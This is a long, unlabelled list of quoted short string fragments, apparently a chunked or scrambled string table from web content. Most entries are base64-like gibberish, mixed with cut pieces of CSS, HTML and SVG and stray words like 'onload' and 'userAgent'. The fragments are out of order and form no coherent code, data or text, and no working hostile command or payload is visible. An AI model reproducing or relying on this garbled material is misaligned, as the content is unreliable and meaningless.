"kDAOzkQ9wT", "AJjPAzEAAH", "s/E9uTpa7X", "BwAAe/BADQ", "9QD3XFwD1e", "vgghhFCnNL", "xXb6uPzG0P", "a/7fwBjuxU", "HFCsL8CIC9", "eAurlMkC97", "ymDCyr4nxm", "1Dt5h1dDot", "PV6ITBeoVM", "0afgxBMTV8", "+T/My9GqJe", "wC+YnsNLX5", "+OeqFeYF/W", "VtzgsQeDyR", "fYxTaZQ8eB", "t4B6uQxQr7", "lD+ZEvXtXm", "AADbNhzYAA", "AaAeqNfsB/", "OnnToX5Vxp", "KDlGveVDUS", "bwz2n2B2nh", "eDzsSmjMnz", "BD1modEvST", "Hv6vwOol4m", "RT9S7Oi/qD", "Tjqbv2LmBe", "/cp9C7JA43", "XDjgdodsMO", "9j5OvEH6vS", "B5QrzUDqFc", "M6JepUdol7", "\n         ", "iJQbwH1chm", "F9rAxgnq7/", "xd3/1iCVOR", "uh5sYlR/Ec", "L5cB6nUXGH", "D/B7Dw1DHk", "HqBPSRmUG8", "qFf0J8V3vQ", "tems: cent", "G6cQ/f+pEt", "3BwS9bNB36", "CoV9kh6jUP", "3OFAvaQeCk", "MhoF615h3/", "/cWMwD1TzT", "h4UCrzU/75", "9yXcoDot6w", "4IRoIcQQt8", "nvDu4Tu0FJ", "+HkTOcAEDg", "AMAlvIt7ol", "k7LIZFvWBe", "JTCLTjHUK/", "fqCe6wuAer", "oF6TH9SrMo", "bzLzKcwrdL", "LencEpf9i9", "7pZ94t+xP2", "RgKgXoL9HD", "yncfLWcdxS", "DLn0P9cqDc", "YcM4M58Y5d", "7JxpxiEzxu", "H2+6gsAGCL", "height: 36", "Uq+wQ9ZqHR", "ornykCUKEK", "xAvS3EA0bo", "9bj39zrEVB", ": translat", "      </sv", "drwBXF79wI", "jwygnvIhUM", "9UK/JD+pVG", "tMvNOOpu/Y", "2OCiEvIgcB", "KCekkGqFe4", ";\n    -web", "lMYnuI75ft", "ccYLSlTn1O", "0NOk4Eh58w", "Y94URBCW6o", "GOahi8EEn8", "ArMzLBwCbJ", "gXoIoW8Qiw", "NBcZcpbbDD", "MEzvIDQuAQ", "lcOEkTaHGO", "hfkEAQAA4A", "W9xbMZQr44", "ggrxLYvtk+", "ebcpQ3hOzL", "8/4uSz/5t/", "Cr7Fgx6D20", "BVRr7JD1Gs", "QVTgdIRuM+", "9luBeDvTda", "6hQygXncBU", "AXtmNqPhXe", "ight);\n   ", "4Bz1H074b7", "c5sMSAAA8m", "BBIaroZ4Aj", "SqFfIaAh+1", "MBUO9L4B4R", "K7GFjBPV2/", "t3iHrdB0S9", "uAB5iO4Z77", "mcNPBO7M4B", "7n+M7uFhXm", "xpjNC7df/Q", "sOOJyc3cR2", "LtSln/JZTj", "nUayq8w5Az", "QD1ChfMuzX", "qrzN9h8DJR", "Hre84BRlvq", "cYfVBaKeqN", "CW/Wdf2J51", "veZCoB5QT/", "riBUEIbSUL", "vhTP/WRJR4", "oF73DUC9wB", "1E5lD9g0nI", "beuiYExjol", "IA6oF6TX5Q", "LdOA8NW4DQ", "0iBiFnVjEm", "zMz3TBgV8T", "ansition: ", "9Yr+pPiu18", "vUcGUE/5EK", "PoXkx/Sxsb", "l3KA6LesF5", "xM1Dtph4qD", "gHrJPVzMQD", "MYN6OxmgXn", "ByKGeh0Mw0", "L/rMvbM868", "LHGOoV/Unx", "tVN8nXmyTO", "dG4p6r//wa", "q3/uYvH/Hr", "7yIoZ6vmpj", "cD1OsuAPWC", "BqiXz3g41P", "1Bt6gKg38Q", "GUG9JAPUK1", "VIUOdP+Sk0", "4lungWErcJ", "Ev2iHqdQ+I", "xnDHYc7Ruw", "    height", "WyK8lWn7xc", "rv9mFbiMN+", "isOiXnBe1O", "1MOqW2+buh", "qDJ27d1+gh", "sEOiXmWHqN", "+Jmff35mX2", "6wBDkLUq+w", "XOhLv2Uz3L", "/YD9WQ/UK9", "utF0DiyegE", "XpfrgxlDvQ", "0dh3tb/YNL", "O9uj9B80r1", "8u8b82AMDB", "yiR8pQihNV", "FvmfOr3GEn", "KuBOyX/c8q", "AAdojXuiXu", "CNQDyH0drH", "+7x+VuhdCf", "CQD1Qr8kP6", "eng9dz9rQf", "f5PgDjAscT", "8TkzlkRnXL", "qCeOxyol9C", "lTn1OnnToX", "geZdwgBrXj", "/Jwf8x6/vY", "f6jv3AAAAt", "Je20ruNtyW", "Ru3QOZwxi3", "mqJ7Wpid/0", "zz8dS24SV4", "ygnpJBqhXu", "XmAPSQCoB+", "OPPQfzgD18", "PIHGOoV/Qn", "LhYv/1LX1c", "U/U67lD1Au", "ePrBW3OCxB", "0W9dMiol4l", "OUO8A7KG3q", "jxqHg6CKup", "EPVGv9Q5Rr", "ciJwJ8CfE9", "m+ez2mZi8G", "QQ/UE8pAup", "IuhXgNjIom", "vY9BdjuBzY", "2zTF0u8tSl", "zBPWKxku8E", "VMDDgnBnOj", "odAPYsBqHd", "XrRDlGve0D", "8WYowjp9WI", "UG+BHq4ZQD", "/a+wBg34Lg", "Aj8kDFgAAT", "hxDvaL/AqD", "YUa+yQ9RrH", "MoZvspXLTf", "9fL+wPW9f+", "6BwR/qHbcv", "efcM/1APV4", "BwAAqFT6zj", "AveZCUG8B9", "aQeCkag3iM", "gnito cras", "cA0dkhjqdT", "u99NoN6H+M", "Ju4BAEvyYg", "rdBaBecA8r", "A9Tb1a//Hf", "OrV/QkNyn5", "e0TXlgX6IQ", "qSH6jn+gKg", "05+SJe/fon", "VQ4TRvZFEF", "FvGPVHv4B0", "h6jXPCjqiX", "n8t7gEAwPF", "pg073ZnDDw", "sEWTKYcLIP", "4h4AAMB++U", "XUvjnqgXz4", "AAAh9ob90Q", "NNSLFesRh0", "AoJmvEAQAY", "sZ3GhIvpUE", "sYvHdEGEdF", "k6ev1YYv2P", "D1OuYDw6Le", "dwxhAAwe8o", "xGQOH/6ApM", "ata", "JsB56j/cMJ", "hOfM5Ofg/Z", "kjM13onDu5", "bD5u3d9cnT", "HIkaBOoVMk", "eXuQkj4UQm", "Ayb8pxs/OV", "ZQD3Z3xG4z", "FzwJ73f8pn", "/wYPmNa8FC", "4ltNn38F37", "1s3B6V4wRQ", "X9ZJDol42K", "E7hFRhDx46", "L7boluyamc", "UG7oBqBfYQ", "PTOIAAAAaM", "4XC0S9YIeo", "i1iR8rQihd", "QbwH1cn5Qb", "dWYZ9oOeso", "dD1Ku8Q9Sr", "e80pqYyuEE", "fonnlaD5vi", "GH1QWinqjX", "UvEPVEvaZ5", "svXDhq9+Rm", "j8TBcc+DVx", "A2Is3dACAS", "qub4AqJfYw", "5gXrIIH4gC", "OF0Mg8bgME", "6rVmAPWqZq", "4t6z72DuAc", "Yegn8//KbK", "RrHhT10imi", "T1AHgG3mgA", "PHKAacjdJs", "kQC2a7xXzG", "OgIVvvHkxt", "AAcLIP37Un", "KfdoJ6AT1s", "kKvspXE93M", "9UpGUC/JAP", "D1ZH9H4DYz", "RL3SKvN3GL", "Tjg8OEvTZr", "xMH97Apylc", "8SLn7ZuTgK", "MON+Pj/i1L", "AAGC/fKABA", "AvVKRlAvyQ", "+YNuLwccPO", "hnSZcfDwj/", "MtlgHrdBaB", "LCHjRHU2/U", "eJewAAAMfi", "hQ/OITQEP0", "qFcygnpJxg", "t/6F+fPH1g", "B/UKRaBeyf", "zxoscqcChc", "ABjhAzgATF", "EgQL1ChmgX", "tXuvhnyGky", "BFbAuBdGLb", "lNvPuYT0Mh", "g8DfUEFy5b", "FRDwCekzdf", "FUIAGiFyuk", "7gKg3cYfVs", "N6xUNTLO/6", "+oPWdP/SvT", "1wE6i2gXi4", "A92d8RuM3M", "H82eCf5awl", "L6gHQyFQb4", "vU/2sX13oM", "8iAmHzPj+R", "6MIbcexWle", "a6oEC9Qgao", "FEMux+Iudu", "e8Mg6N0qhq", "NnzBtheDg2", "DXaWCQOSyA", "AAOBcfAAAA", "xeHf+W9+Bh", "Ed5WHGz1Go", "hcQ9SbusJw", "RcA9ZJ7uJi", "W8eDjicMQR", "QDACLeoAEA", "43Bx9lUTkz", "l62aCoBwDc", "L+EG97iJQL", "yQ8+lgyDn9", "KasjZoAAAg", "5u3s07a5O2", "m0YxlCv5gz", "6w9a3/lD//", "3+ME9IqL7y", "wYWRfBOFFD", "Ue2enADWz9", "m3jdFp3+nd", "MB5YQgTJzS", "DIVBvgR6uG", "C/nB/WGbgD", "A/XDKAeUK8", "vfsCPWyK8l", "BecxFQ7wDq", "/2N0Dw/zEn", "1OseEPWec4", "zNs3sWgPTn", "Ynvy9LXa8A", "YftpnCeoVj", "775AD5uifN", "eut4p7AABs", "2tg1C23zd0", "TsCt5l5lec", "5iu2U7xM9r", "+oF6cgZQT/", "eBIV1dcsDl", "bW7MjRvw/B", "zTetgUf3c4", "TFWNKXF32i", "vEC9Qgao11", "z0Yh/M3vpg", "8Ht8mbdcuu", "VPNKONz8Fw", "9IOrdrDJ/h", "kVPHMBY50g", "WDoh4ALXzA", "k+K7XgSNI6", "Sn4PzjCgXl", "gERwAjX9VD", "D1CtcMO/WF", "T9QoHRL1sU", "oKgXDYt6wb", "qH2N6uJmBe", "JPdw9TPkyH", "Do3SqGp7w9", "YBNXXvP0nm", "xQr7kI1FtA", "MoV4dYxJUX", "HkLvEy8UQg", "QCcy4MPAAC", "4Xk87mr5h5", "Oa/F05fB/x", "Z7rgwK+JY6", "kfR+JF5EgB", "scroll", "gX3UDEA9c4", "eleVw4SRfU", "L7hE9Txb9w", "AH1NCNQ75E", "c7LnXEqFfy", "ARqLfS3l0w", "fi/LW+OfzC", "SXWAADAafl", "MEHcgCYbBn", ">Code</div", "/YugsgcMsc", "F71oGH/sMZ", "YwEQyeFfxH", "Ggw5/RnU8c", "AaUa+yQ9Rr", "wb3iIjow2T", "Q/w7Mai3mx", "tCZ2JSx0n3", "kMfNfO+KTr", "bgAIDnEcO/", "avGIfth/wl", "kGqFe4COrV", "xyol9CDYAT", "EKx1lEdJCQ", "P4E8QOF0Mg", "tEPU6x4Q9S", "/9j1vexBxh", "m7yd1JFuQ6", "+p3qVxuDj7", "X94N6u/JXe", "AKCVhzcAAD", "ndwn9h6V+W", "EThFjEvQJD", "XqCH6inFAH", "H/scOOd3+E", "eGaBePuPDo", "AXIUHAgCAO", "APqDfGfwD1", "ABnEvX220P", "2tNnxB3N69", "m7TDxqCoBw", "sS79cYf+kw", "HAADcJerdO", "7KKBIQRSeR", "MR8tSAAAFM", "oGpX0fstnY", "oTd1hdIOqJ", "S95iFRL4l6", "fy4EHPPaen", "3h8D7d/WGT", "5Wu/EwT1sf", "CSKHQUPzM3", "NvQdQ7eYfC", "uH3u0Yhd7t", "9TrvgGoF9h", "bmwfML0rBY", "znTn9UVNzh", "OMQD2E0LeK", "V39TTwCmsp", "bd4h6ol6rX", "5rGJrXgu4a", "DAvUKGQ3Bj", "zP3RL0XUS+", "O4ahia14Lu", "sU3mIADVb2", "jgOXod6n9e", "USzJAvcJFU", "Ds07Y7i95g", "b0qI6iXZIB", "J6NQZQ75UB", "J+/wakjU27", "fu3aN75mk9", "k44Oh3lf53", "936 148.4 ", "IehN3WA2Le", "dSrMYB6rwx", "PtOg3p5f+D", "UvjcAEYwfh", "ZAT1kgxQr3", "7ug3B16V4n", "j0F2PEUK/u", "3YxDPTuFIa", "BBCv4d7QL2", "z3iPustUO8", "UjqJdkgHqF", "uldMUYM9er", "DekE97BhbM", "AAMB37AEAw", "BXcQIAMIWo", "Rg/9Qb1MRk", "AOD5vHAAsC", "Oekyfu3aN7", "i6EKE058EU", "CfQu+SOJwd", "zgtP1i4voe", "P1BD9QTykC", "wFuihoSj+E", "NPCAbRuDYJ", "goYwPMV2Kh", "9B+Hevc99A", "NzyL5hq3el", "KgHAFyNf4o", "8emnAHNv0R", "gSN03z+e0z", "AMAYO+80AI", "86he3/Spb+", "BwRL3KDlGv", "1sUNQDAOCK", "2foHmleleV", "RNDPUMON+P", "+qJe6JexR2", "1Ju8w2JY1A", "7hEREZ0jGy", "m3Ow9KhCMu", "a0DUe/y8uA", "suAvUWUC+X", "DlGve0DUm3", "M6ZL+th70P", "PKzOol/GDe", "cO+TFCCWzv", "e1Ot+gKgn6", "GBQ4nD1jfc", "SJ6jEC9Qga", "nNP1Buc951", "F1YA4LBEvc", "X9aoGRT0A4", "4+tt414TBg", "A6LesF5Ua9", "kvQcE9bC7U", "qyX6gXqUQq", "9Qr7so/hA0", "EHGBc4nDxg", "NwY8acN4Ux", "B/U674BqBf", "YDTQCr12EG", "g3tAvTH+A6", "5Pnv6srrjB", "UdxOlnVj+U", "BNKJbVuRIy", "ncEbjPzKs9", "8kJQa94x0l", "v+VsEVBPyA", "BUW/yDothU", "mhF0JjZlTJ", "YLeHnuIegA", "XhR86LewAA", "901C150.74", "eDg2de77yb", "/Ua/KDelVG", "c-button-d", "sYNNfjBFDv", "2q4nd9bNwe", "CtkNAQ/asB", "8A4HFenADg", "O4B6UgZQr/", "hUS8bFPUAA", "APYT2FS8eQ", "\n      (va", "QYvQvjIART", "GPVFvvz1Ev", "GgAA4MR8tS", "Q726P0HzSv", "A6iX3cDED9", "9/AwL7F3O4", "UosIeNEdTb", "+3d/3V/uER", "onload", "zSlsPJ2U3u", "vEwAA3Lf/+", ": flex;\n  ", "5a2A4ETgJU", "bc4LEHg8kX", "brand", "hZhBcSqFfI", "OoBcEXeGAD", "LOrGKE3p02", "QcHIRVwAS2", "1zlfQyB0zE", "/7zj0AgCte", "9TrHhD1Jt+", "9MFB35NHEO", "lRr2pQ1AMA", "+jeLqHcRK/", "jq5R3fIe4B", "l79wV62BTN", "hDvaI/Kb7r", "uij8EjR9yv", "gn: middle", "2IURpdoMvS", "7kOxSHRb3g", "e7h6mfelf3", "VGv9Q5Rrzg", "WyK8pWP3bu", "r: graysca", "s2bSkIH0fg", "+BehYDUO/W", "FzciJyksci", "IaBep8374J", "+UogABYj6l", "dIRuM+Ac9R", "et7dN4N6yE", "2CHqdQ+Iep", "0Q0Uz/8duk", "iKPwSNH3K8", "yAPTOb0fAu", "UhpLeXcbwV", "PgmdidAdST", "gh+opxQB9T", "TXlONv5ypj", "TXhskzkIQF", "10v/uoceUo", "QMC0xXAxo4", "zGwT3vXxGQ", "x3FHghkvji", "UK8z1NN//h", "XfL/qF3O0a", "YzCEzqlvax", "I7iNQr5AB6", "H/lUZVzrAW", "9boPiHqTd1", "CDYATqIYTQ", "Tv6oEHmOUL", "src", "bziH7YejdU", "vNgCQN8WYo", "PqOfIAOrJf", "8yLeskhUS8", "MvEPQAA4Gh", "iXZIB6hQvX", "zM11w4NfEM", "71EMtDREBQ", "P/Y9b3sQcY", "oKiXRL3ovK", "nGG407vj6G", "9nATVbwz2n", " }\n  .aler", "/9BUO9L4B4", "x2FNcK8O9E", "BftEPW6B0S", "rYnT1+rDV8", "I7rhT1Gi4W", "LweQeBEPqv", "h7ol7lvKhX", "9Ua/zDlGvt", "ern7m3bIfq", "+HFFwCgQtS", "VDol42KOoB", "2u4FyJnEiN", "iXjQs6gXzo", "t3n1j6p93w", "KpsA9ojZZM", "jX/QBRT9S7", "5ZWZlVWZVZ", "3uLXeBMW7A", "hUcbz", "IXoTeXTGSc", "HEEJzxMKGE", "SwYhcsgczv", "alfRFE5pA5", "nyGkyMOScG", "ACcmZdhAIA", "BkHoePZ8TZ", 'h="219.141', "iHoPfQoS38", "G4SXZxRjYp", "c1rmYnClM3", "uc9516AADA", "LdAD9cMoB5", "Q2ZUt9w2dy", "OH/rXJ08fW", "wT1sivKVj9", "m5lXeU7b7t", "txcA+bH549", "pVzUA9wQ/U", "ExLdOA8NW4", "jXc0jUm7jD", "3mE5PzHqjQ", "vlYbvmDbi8", "HHLsefffs/", "rHljBgDYwT", "KgHAADjPNA", "AbteUgbg2o", "ANQD9Zr8oF", "0e7m1XBLlr", "KmcnxP+SsJ", "RQw5mhGo98", "wRQ726/wLg", "mq/j4a5Mxh", "Yd/MZ5t3mI", "f2B63v/0P/", "I7PoKz6E+K", "C7BgZO4Igx", "G9jB/UKxSB", "DV2+KDdx/Z", "Q9TJxDwAAe", "vSTqRTtEve", "zKCekkGqFe", "zOHsHyKn7B", "ACgAAvPKty", "AwUa+yQ9Rr", "JxDwCAI/Fy", "359130GWrBKY", "hXpfAveIiM", "T4r6mXiHgC", "3lRr/sFRL2", "YwD1Nq3E9z", "4h01RvvKxe", "kO5TngwXiH", "nEFXxb0qEe", "h6jXPCjqpa", "szqJfxg3rd", "oOzXxGQOmV", "6hQxQr7kQ1", "QpFoF7JCOo", "qKcZgXoIIa", "qBB2zbGARr", "6WLf4acJgN", "EvOC/qdT9A", "m8j5Og+o3B", "d5tLrrDvDu", "eI8rI4CgL1", "c4av/40e1Q", "hNE3/6T/9/", "cOgalXTpL2", "Rf1gnlRLzk", "M/oIlXDjgd", "aH6mCw782H", "TVegn", "XeiYN72Pxg", "Qh3r3piCZw", "KF0G9GgOo9", "2iHrNg6JeE", "vWQmK/wTgz", "O4BwCcgRce", "WQ4x3Ivlbb", "L1DjH0DDl8", "ls/E9uTpa7", "32j/+YeAAD", "Q75EB1HN9A", "1xDwCA2V78", "F4h6mbgHAB", "p41GOr5gf0", "PnhGfMuuEd", "jco0/Sx31Z", "jNzKs8p233", "fVBYP", "g/qdG/8sZw", "OJepUdol7z", "uF5UW/oAaL", "x9v93vJlDP", "cQeHmagXsE", "BHDThvCmNf", "9ZqHRL0k6k", "mhf1qgZFPQ", "8XPi3oAAHD", "mWDoh4AQB0", "XrrrZeH1rl", "d6n9e/9fd/", "RfnKx+7dy7", "GoB6o980P6", "1Ou5Q9QLh0", "dfnNvar0Of", "4PJFzn+AOM", "dkXBjqfQnc", "3THQUGv+44", "2EwbMpzsvG", "XhL1oh2iXv", "h+rn/MbqHh", "f+xww5w/4T", "n1TdPp3esc", "PJV13BP1kj", "j3Kz/25aYg", "qZfygXqEI1", "GKAX3EPFkH", "f1hpeLem//", "S9iXe4WHDm", "KDe94l/Yw+", "Aj00FMUfgn", "w6JecH5nUS", "SMSrO", "94x0lf9K+6", "+9w/9P2PIO", "rg4HHD4wPM", "tG5me64MCv", "83dCRvf4ti", "n/3Wpq+7in", "Z0X9YaXi3p", "8JEONP0LxS", "b2AqDdxh9W", "oLQb0F1Mv5", "1GvNAOpVzU", "hEKi3QA/XD", "B8+83nk3vY", "/ALiN5u3s0", "Gvy8gkAbJ6", "AAD78nALAA", "6WHHA6QrcZ", "T1vgTuEdEn", "MOU0GhpwzA", "ein+V9qJdi", "7U634BUW/i", "ify-conten", "IAQ+9i1nwv", "64y/6i/3iI", "e9aBh/7DGa", "QD1ChdBvZr", "oZ8ShY0hJ3", "PC/qDV8u6k", "C/zQOgERwA", "LMWKoV/dfA", "/gKg3cYflv", "AAAAAACobx", "tAvYAebkVA", "lse4kQ3Fah", "l93AxA/UEP", "9RLBkW9zXl", "CCKGhssI9o", "eNijqAQD3z", "D60qY8oxpD", "DYJEjb2A4a", "u4Q9ZJBUW9", "Z85LUHAPmw", "AgCAO/U9P/", "YM7MZDe8Sj", "23VL8/NUcI", "AIAAAPZBn3", "4u4kqaNOGx", "QhYCEiYouI", "lF2MgQSyhd", "2lGKhX9AP1", "XAep1F4B6w", "MAeD4vXACw", "m2PoexZCZA", "uXY9T28NkG", "fADje/IOq1", "h4sFol6wQ9", "FAvYQeBCNQ", "SFU1b+r/Df", "MwqxkQtsV1", "XyAD1mgtBv", "TDvFi6ad2s", "ng-x: 20px", "vP0nmN3VDS", "jdw8O8xN7t", "A8Mm8wAMCm", "99YXvWgYf+", "VDMNzir8YT", "t+MOg5eJei", "yHgT1vgTuE", "rdX/3J8uZC", "AAtsyHVgAA", "zUu/2PxD0A", "hERfZ5++My", "APXqGUC95i", "IdrBlAPqNe", "X9PjX/jJkb", "0yvwdBi8T9", "ADDvEwBwIp", "fFJ3+nd4xx", "WI6ESBeoUM", "VFLqNeDb6B", "F8CRyBgzYF", "Udop6o13OH", "GUA9oF5rBl", "gshTyInjRV", "/hPMzlPDkH", "DBO1KvsWDH", "XOWD/Uwse2", "cAdflCKM18", "AUMSZBn9DA", "jr+pV/T3FN", "N40AUAAKbo", "uo3BvtPMDt", "tZgTsmdmMh", "AA4Lx8IAQC", "7ot6BO3RcL", "RU+ByGY2l6", "KeqCfq7TYv", "X1YCgE6i3Q", "d3xRgx1Kv7", "l6DgHjYX6t", "jG695Q+8CO", "uYF6r1aPFi", "go6l1gh+Ud", "IE1NOMQL1H", "g5Rr3lQ1BP", "g4UPMmSO+K", "qLeAerkMUK", "JdEvWiHqNc", "1+0G9ohHUS", "32/3uwnU+5", "oltW5EjLYJ", "MOY8+nlP6m", "ubdzAY3ENj", "niwPQKJEoF", "Y8gZk8GQU/", "bgHqBPSRmU", "0FxlyltsMO", "/mLi+R+fds", "w8KZ3N1pHD", "uYF6m2l3+z", "qAQDcNw9SA", "H1KjtEveZB", "9SJoHFm9AB", "vPKtyc/cuy", "nwRSnCeO2T", "wxSOUvNgCQ", "/auqf/qf/H", "z1s1L57qPl", "1C5KTHiByd", "EIbraXjX3i", "71QIhx3FHg", "odsMOEf9hx", "DPdiaS7Vwx", "Y3nFKQ711L", "MPkixx9gXO", "yIoWd6Eezx", "8r8HQYvE/V", "teLWf", "DqNRcB9Q6g", "NCwU9wAAgD", "iXRL1oR8dC", "c012;\n    ", "2 75.89L47", "X/c8qDthfo", "9V1gjBtw3B", "iAOrdWsnvw", "ZeOgEAADei", "qCdnAPXkDK", "N3wsa3ODZj", "sor: point", "ummmF4TvEX", "+JPiu14Tjy", "lh0S9bFDUA", "y4nenQDes5", "oHvIwJ7q5Q", "Q6sU3msABu", "jUQwi1ihcW", "Yf+VRlXOsB", "3bAeEvO13o", "h6k+9QHBb1", "eahUPC6FF1", "KOoBcCYf8A", "7h8ip2MUIq", "/h6gfqyX6g", "jOhqauk4Gn", "isBfLepWGe", "xQ1AMA4Bl4", "/Ou7GferRQ", "zIt6ySFRLx", "IYRQiKpwD6", "38ostkLvdp", "4nDEEQPD6g", "uJgOw27jxc", "wT9QbvEPXi", "viWOoV8Qg5", "B/Lv/5OdFL", "L1sUNQDAOB", "Ju4BAFDjhR", "7UxD1Rb3Be", "i3MM9QoYmw", "6lXOi3rNg9", "X0yi6uGoXk", "InGUMcBNDX", "Wm34gri9e4", "jtEveYhUS+", "LUq+wQ9ZqH", "xj+ZQ2akR4", "ol4m7gHAuX", "hc5zaJ2ohB", "ymHCyL4mbm", "320nAVs+os", "SlAv8GwO1H", "aco/7DCf9N", "lAPaBeawZQ", "A8NW4DQxjJ", "KnAgXO4/cB", "v6mXfL/oS9", "7hZgTqFf1J", "N6tlfwenGF", "du8+xr7f7n", "xAvVsr+T04", "gJu6JeoV5U", "RkG1AvqwVA", "mQVFP1AvPi", "MqBfUg6EQq", "y61rYk+x/U", "wQHEY+zvwB", "SDqPe8O4h4", "CL1SGtwD6g", "ON/412/+sZ", "aXUtt", "kV7gH1Kn6g", "78+rvFF/9k", "DlGvcEjUyw", "tkgHrNRaDe", "m/uOV7izRk", "16v4EzSvVu", "i0ZmMdWYZ9", "GXjAto1BsM", "PuPDoN7X5f", "V7dfwFwG83", "7Hw31rrQeN", "ueF/WSQ6Je", "C+lTw44qKz", "hgpxVCv5u+", "UwY2dfEeM0", "9RZQL+cH9Y", "      stro", "aWCQOSyA2z", "DF4OMjVvHg", "JDznKbIWfO", "FQL0DqCf5g", "Dw1F8Yegn8", "zMQD3BD9RT", "e1Os+IOpN3", "oJ5mBOohtJ", "RnxTf9SJoH", "+zdh+8lH3+", "NfkB/WqjKB", "f93h4P/Y9b", "d5tLjLvLre", "feTe/hmuEI", "2MgX3auwgi", "PV88+/uReD", "ANEvYl3uFh", "-dr-bg);\n ", "NinoAPBJvK", "IvvEPW6D4h", "KAwQAwBNYx", "jcg2BIPY+e", "mtaBCfMti+", "KhX2SHqNQ+", "NSzGIB6t1b", "cw8UM1BP8Q", "m3gOoV/N3B", "Hv4UOi3ns7", "xc8Ce93/KZ", "XC7+K5bbl0", "u4gGOoR+BQ", "1cM4B6QL3W", "+rO64gan7R", "xkAADwzjLu", "Ufk3TCov1f", "4Q9boPiHqT", "iXusdol5xW", "ZIXB6ji7iS", "nB5KzqHfCD", "UATk/Uq+wQ", "NfPf49/70Z", "Lzkk6mWDoh", "vcgGFL3zfM", "yoONHiFQr5", "kkGqFe4UD/", "S6wBAICn8F", "d6h0OhnoUD", "HzQPLUhf/Q", "QL1ChmGnOa", "8aFvWCeVEv", "r7BD1mgdFP", "Time", "l7EKIUtwrN", 'uminance" ', "PmnnfFJ3+n", "j4hK8pCgJo", 'iner">\n   ', "6TWww1Esx2", "TNSr7BD1mo", "ADAl4h6d87", "/0ninoDV8u", "qJe07yoVzU", "fqNddFH8IG", "HZZ3iHqiXs", "3hH/GO7FWl", "dOn5rj1Rb7", "9RrPiTqvYh", "4uQQAphP1K", "sjxBxgXOJw", "Ow3q5f2B63", "xmD/CWbnqW", "qNd6h6hXHB", "cTkzlkzqF3", 'k:href="#i', "zsxkN7xKPe", "DyLDxsAAGy", "T/2sVL77aD", "DgjLwEAwA0", "roeEG5x/6B", "ReawAG7Xz3", "jPkzHkJCu5", "PLXIQB1Ttf", "8zUK/gB+p1", "ARH5wB4ABZ", "Q9JMF6hUyG", "IqFfZIep1D", "mH/9/QETj3", "L5im6d3bxj", "B2CQVEPAAD", "userAgent", "T10hgL1gnu", "NeLnxsAOA5", "++W/Ql7N/N", "GqNdcCOoto", "/lt/9efbQE", "OxjGy9y3l7", "0PvNpwxtTk", "Tu0FJOdNH8", "S/vYdsCh4O", "gXnAPKzOol", "ZCoN4CPVwz", "BOpZioF6Zw", "WMEDjLBvaF", "zfHVZwDAYY", "MYnvpZqXz3", "RmPoo2beN0", "vygjqJRmgX", "c1A/UEP1BP", "G/dEvYN26L", "UK1y4xrz7Z", "QD2LAah3ay", "+LvDwT+o99", "GY2nmKod60", "eBeguol8sA", "AABX4sEQAA", "Cv6k+K7XgS", "WKRlAvyTDv", "BCXXrCPaBe", "jIF92rsmJn", "LTf8QOStGp", "RL4l60Q5Rr", "MOScfoYc2b", "eGoriD0Hjh", "G9Bv/k9f3R", "2BLD6mR7YJ", "z1s5IsyHX6", "867t+y5FBw", "G9XATYxD8s", "exg/qdd8A1", "2/nOnP6oob", "B0U9US88L+", "aUDUE/UAAL", "iT3m/5TGxP", "faK0ci5nmB", "FCv7k9oUPZ", "oF5zEai3gH", "AAC9PuBHDg", "OoVMkC95iJ", "+H1rrQepnI", "P8xJ7tzNo+", "rbi4eP0AtV", "c1APcEP1FO", "CKM18XkpjF", '0559284)"/', "DnpMSJHpwg", "Zc2HC7OvmK", "gqHeBHZZ3i", "8qyol4l7AA", "oamwD2ielk", "8h+KwqBecF", "BeoVMkC95i", "D6gX1YCgC6", "bHyUCU6QaB", "qFH+ZQ0R0U", "jPMu81Fd5h", "sNX7DtxeDg", "t: center;", "URqLeAejk/", "Ni3pDLyDqT", "ieYjvldx+N", "2DuAcA++E3", "DOq44Ez7Tl", "2/+sZ/48BI", "BzZjg3zqF7", "kRnVL+/jGP", "UPIsf8kvAk", "qvEQ8RoYX1", "7VBwU9S6ww", "3Wg1xlL43r", "vSuth+kcPj", "Kg3cYfVBaL", "N0EA4O60xj", "70+69BczAv", "vEPQBgC7yQ", "hhOBM4C6DY", "JHlcOEkX0R", "LfiUG93YyA", "FQj3f7ww/U", "YOiHgBLPiA", "wF0G4GT2g1", "LxsU9QCAe+", "yB8vcgYfYL", "OOd8BJ6+ER", "494 37.135", "rN/8vpuP/T", "iXrRD1OseE", "wc6JeZYeo1", "HAADPzcM4A", "CYS9So7RL2", "p6U6uElDHB", "MuB0hG4z4B", "ACg7sWPEQA", "o7RL3mQVFP", "T3q34BR694", "yn4ezZc2HD", "lpLKuxCyGK", "00X9pwuDh/", "ERBME6hUyQ", "xc1Fv3DuIe", "iC0iom9gBS", "3sQcYfWlTn", "LexDtcLBD1", "2PZf3CfQu+", "KHg6CKupEk", "BLlrYOAEjh", "kW97kOi3sQ", "z1QzDM8p/m", "KlwOQjDdmn", "mfelf3Mu5U", "mMULgNJ1D4", "vHtYD4NhU5", ".755 75.89", "Xky1LuItS0", "SQ6JeNijqA", "VtwT9XaYF/", "wExLdOA8NW", "V7Z353IsRE", "CGWKlx8hhF", "uZFvapBUQ8", "wStW8Uw1Lp", "8CfE9jRGDP", "B1Ww6Lexh2", "eHAyBQr8EP", "SsDuCKHRu/", "R2m3/y9Xxs", "Bt6AVFv4g6", "o130DUA/U+", "1fMfMC9bYT", "vfN8zktczG", "/tzX7bE/1o", "WuCfqJXeIe", "JelfnF4h6m", "JyIAAAB89C", "FDkSIsgEw4", "AeQgj9XixE", "EvXhe1Bt6A", "HKyQRBRs0C", "1s1L57uP1s", "wvuccYLSlT", "xQL+8POKAs", "3/sbQqb/Hy", "QdQIB6E3ro", "pEDoSDEBDO", "eIeGA6Le5B", "MIZDK+xhDv", "AMIWoV9kh6", "ZrhCBq+RnU", "wHDQnAfGt0", "73BxWNS7sU", "+YF/WSQ6Je", "ZQioJ5mBOo", "J7bepZxpT3", "c//DH42Yx8", "DD9i2MXg5y", "6hWKQL2S8U", "MA9U80wPKe", "PFDmzxtQzf", "Uwse2AgxAw", "h6d87vPOpl", "0S9YIeo1zW", "1BP8QD2lCK", "or: var(--", "t7h5hdFvZo", "fZ4Al6dwkD", "MGNnHNl7kv", "5h4sZqCf4g", "ULUIMhzqvV", "Opu/YuYF6r", "flHaKeqNd6", "Z56V4XDArj", "rDy7ca9f6F", "nvIhUM9SDN", "93P8Y3cPDv", "AICFiHqVHa", "+o130DUC+w", "\n    <div ", "uwgWeteIw4", "zkk6mWDoh4", "bXiBo89GEy", 